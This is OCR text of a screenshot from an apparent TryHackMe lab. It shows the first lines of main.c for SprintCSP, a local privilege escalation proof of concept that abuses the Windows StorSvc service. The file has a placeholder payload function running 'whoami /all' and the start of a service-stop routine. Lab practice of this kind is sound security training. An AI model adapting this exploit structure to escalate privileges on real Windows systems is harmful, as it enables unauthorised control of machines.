 remote-eu-01.tryhackme.tech/#/client/MTg1MDU4NQBjAG15c3Fs?token=5332DA84F3C88D284773462680F9F33EDB3831C36C4D4F86B58E0301D4966173
Recycle Bin
tools
Notepad++
Developer
Comma...
LocalPotato...
SprintCSP
File Home Share View
C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
main.c
1 #include <windows.h>
2 #pragma warning(disable:4996)
3
4 #define DllExport __declspec( dllexport )
5 #define UNLEN 256
6
7 void DoStuff() {
8
9 // Replace all this code by your payload
10 STARTUPINFO si = { sizeof(STARTUPINFO) };
11 PROCESS_INFORMATION pi;
12 CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C whoami /all > C:\\ProgramData\\whoamiall.txt",
13 NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, L"C:\\Windows", &si, &pi);
14
15 CloseHandle(pi.hProcess);
16 CloseHandle(pi.hThread);
17
18 return;
19 }
20
21 // https://learn.microsoft.com/en-us/windows/win32/services/starting-a-service
22 VOID __stdcall DoStopSvc()
23 {
24 SERVICE_STATUS_PROCESS ssp;
25 DWORD dwStartTime = GetTickCount64();
26 DWORD dwBytesNeeded;
27 DWORD dwTimeout = 30000; // 30-second time-out
28 DWORD dwWaitTime;
29 SC_HANDLE schSCManager, schService;
30 LPCTSTR szSvcName = L"StorSvc";
31
32 // Get a handle to the SCM database.
33 schSCManager = OpenSCManager(
34 NULL, // local computer
35 NULL, // ServicesActive database
4 item
C source file length : 7,876 lines : 292 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 INS
3:04 PM
2/26/2023
61°F
Mostly cloudy
Search
ENG
US
6:04 PM
2/26/2023
1